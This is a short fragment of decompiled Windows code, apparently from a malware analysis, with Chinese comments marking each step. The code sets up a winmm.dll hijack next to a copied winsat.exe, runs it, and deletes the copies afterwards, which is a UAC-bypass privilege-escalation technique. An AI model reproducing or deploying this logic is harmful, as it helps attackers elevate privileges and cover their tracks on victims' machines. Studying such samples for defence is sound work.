 v9 = (wchar_t *)((char *)L"winsat.exe" + v5);
PathCombineW(szDest, ts, (wchar_t *)((char *)L"winsat.exe" + v5));
v6 = (wchar_t *)((char *)L"winmm.dll" + v5);
PathCombineW(v12, ts, (wchar_t *)((char *)L"winmm.dll" + v5));
PathCombineW(w, w, (wchar_t *)((char *)L"system32" + v5));
v7 = lstrlenW(w);
PathCombineW(w, w, v6);
lpszFile = (LPCWSTR)sub_10024F6(w, v12, a4);// 劫持dll
if ( !lpszFile )
{
w[v7] = 0;
PathCombineW(w, w, v9);
sub_1002976(0);
if ( CopyFileW(w, szDest, 0) ) // 复制winsat
lpszFile = 0;
else
lpszFile = (LPCWSTR)GetLastError();
sub_1002976(1);
if ( !lpszFile )
{
lpszFile = (LPCWSTR)sub_1005EFA((DWORD *)a5, (const WCHAR *)a3);// 执行winsat
DeleteFileW(szDest); // 删除复制的winsat
}
DeleteFileW(v12); // 删除复制的winmm
}
HeapFree(hHeap, 0, v12);